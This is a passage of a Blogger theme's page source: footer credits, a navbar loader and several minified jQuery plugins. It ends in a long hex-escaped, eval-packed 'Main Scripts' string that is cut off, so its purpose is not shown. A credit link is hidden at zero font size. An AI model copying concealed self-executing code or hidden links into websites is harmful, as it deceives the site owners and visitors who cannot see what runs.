Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='font-size:0.00px' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2039107533257446266?po\x3d9048194624038601094\x26origin\x3dhttps://www.exprssnews.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);



// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// Main Scripts 

var _NXG1Fl= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x78\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x63\x